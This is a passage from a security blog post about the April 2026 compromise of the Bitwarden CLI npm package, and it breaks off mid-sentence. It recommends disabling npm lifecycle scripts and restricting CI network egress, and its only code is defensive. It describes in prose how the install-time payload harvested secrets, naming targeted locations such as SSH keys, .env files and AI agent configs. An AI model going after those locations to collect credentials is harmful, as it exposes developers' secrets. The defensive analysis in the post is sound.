




<file: posts/bitwarden-cli-supply-chain-defense.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Stop Letting npm Install Talk to the Internet | blog.crawley.systems</title>
  <meta name="description" content="For 93 minutes, npm install @bitwarden/cli was the breach. The durable defense is CI egress control, not a faster IOC feed.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=JetBrains+Mono:wght@300;400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../styles.css">
</head>
<body>

  <nav class="nav" id="nav">
    <div class="nav__inner">
      <a href="/" class="nav__logo">
        <span class="nav__logo-bracket">[</span>blog<span class="nav__logo-dot">.</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </a>
      <div class="nav__links">
        <a href="https://crawley.systems">Home</a>
        <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a>
      </div>
    </div>
  </nav>

  <section class="article-hero">
    <div class="hero__grid-bg"></div>
    <div class="hero__noise"></div>
    <div class="article-hero__inner">
      <a href="/" class="article-hero__back">&larr; All articles</a>
      <div class="article-hero__meta">
        <span class="post-card__date">2026-04-24</span>
        <span class="post-card__tags">
          <span class="tag">security</span>
          <span class="tag">supply-chain</span>
          <span class="tag">npm</span>
          <span class="tag">ci-cd</span>
        </span>
      </div>
      <h1 class="article-hero__title">Stop Letting npm Install Talk to the Internet</h1>
      <p class="article-hero__subtitle">On April 22, npm install @bitwarden/cli stopped being plumbing and became the breach. Ninety-three minutes was plenty.</p>
    </div>
  </section>

  <article class="article-body">
    <div class="article-body__inner">

      <p>For ninety-three minutes on April 22, 2026, Bitwarden's official npm package for the CLI resolved to a credential harvester. The affected window was 5:57 PM to 7:30 PM ET, according to <a href="https://community.bitwarden.com/t/bitwarden-statement-on-checkmarx-supply-chain-incident/96127" target="_blank" rel="noopener">Bitwarden's statement</a>. The bad version was <code>@bitwarden/cli@2026.4.0</code>.</p>

      <p>Bitwarden says the issue was limited to the npm delivery path for the CLI, not vault data, production systems, browser extensions, or the normal Bitwarden product line.</p>

      <p>That scope matters. This was not "Bitwarden vaults were breached." It was worse in a narrower, more operationally interesting way: a trusted developer tool became an install-time credential harvester. If a developer workstation or CI runner pulled that version during the window, the interesting question is not whether the password vault was safe. The question is what that host could read, and where it was allowed to send it. That is the same pattern I wrote about after <a href="/posts/litellm-supply-chain-attack.html">the LiteLLM PyPI compromise</a>: code execution is bad, but filesystem secrets and open egress turn it into an incident.</p>

      <p><a href="https://socket.dev/blog/bitwarden-cli-compromised" target="_blank" rel="noopener">Socket's writeup</a> and <a href="https://safedep.io/bitwarden-cli-supply-chain-compromise/" target="_blank" rel="noopener">SafeDep's analysis</a> describe the same basic shape: a loader executed during install, bootstrapped Bun, ran an obfuscated payload, harvested developer and CI secrets, and exfiltrated them to infrastructure impersonating Checkmarx. It also had fallback paths through GitHub and propagation logic for npm packages when it found publish credentials.</p>

      <div class="callout callout--danger">
        <div class="callout__title">The Real Boundary</div>
        <p>An npm install step should download packages from a registry. It should not be able to POST encrypted blobs to arbitrary hosts, create GitHub repositories, inject workflows, or publish packages just because a transitive dependency got code execution.</p>
      </div>

      <figure class="article-figure">
        <img src="../npm-install-egress-gateway.png" alt="A CI package conveyor passing through a controlled network gateway while outbound paths are blocked at the boundary." />
      </figure>

      <h2>What Actually Ran</h2>

      <p>The package was not subtle in its goals. Researchers reported collection paths for npm tokens, GitHub tokens, SSH keys, cloud credentials, shell history, <code>.env</code> files, Git credentials, and AI tool configuration. That last bucket is no longer a footnote. Files like <code>~/.claude.json</code>, MCP configs, Cursor state, and other agent wiring often contain long-lived tokens or point at services that do.</p>

      <p>The payload did not need a kernel exploit. It needed the same three things every install-time supply-chain payload wants:</p>

      <ol>
        <li><strong>Execution</strong> through npm lifecycle hooks.</li>
        <li><strong>Reachable secrets</strong> on the filesystem or in the process environment.</li>
        <li><strong>Outbound network</strong> to carry the loot away or extend the compromise.</li>
      </ol>

      <p>Most remediation guidance starts with rotation, and it should. If you installed the malicious version, rotate exposed GitHub, npm, SSH, cloud, CI, and agent credentials. But rotation is cleanup. The durable control is breaking at least one link in that chain before the next poisoned package shows up.</p>

      <h2>Start With Lifecycle Scripts</h2>

      <p>The highest-leverage change is also the least glamorous: stop running dependency lifecycle scripts by default.</p>

      <pre><code><span class="code-label">CI default</span>
npm config set ignore-scripts true</code></pre>

      <p>That single setting disables <a href="https://docs.npmjs.com/cli/v11/using-npm/scripts/" target="_blank" rel="noopener">npm lifecycle scripts</a>: <code>preinstall</code>, <code>install</code>, <code>postinstall</code>, <code>prepare</code>, and the rest of the hook surface that runs during <code>npm ci</code> and <code>npm install</code>. It is not free. Some packages need scripts for native builds or binary downloads: <code>sharp</code>, <code>esbuild</code>, <code>bcrypt</code>, and friends. Good. Make those exceptions explicit.</p>

      <pre><code><span class="code-label">scripts/npm-install-ci.sh</span>
#!/usr/bin/env bash
set -euo pipefail

ALLOW_BUILD_SCRIPTS=(
  sharp
  esbuild
)

npm ci --ignore-scripts

for pkg in "${ALLOW_BUILD_SCRIPTS[@]}"; do
  npm rebuild --foreground-scripts "$pkg"
done</code></pre>

      <p><a href="https://docs.npmjs.com/cli/v11/commands/npm-rebuild/" target="_blank" rel="noopener"><code>npm rebuild</code></a> is the native npm escape hatch here. When you pass package names, npm rebuilds only the matching packages. That turns lifecycle execution from an ambient permission into a 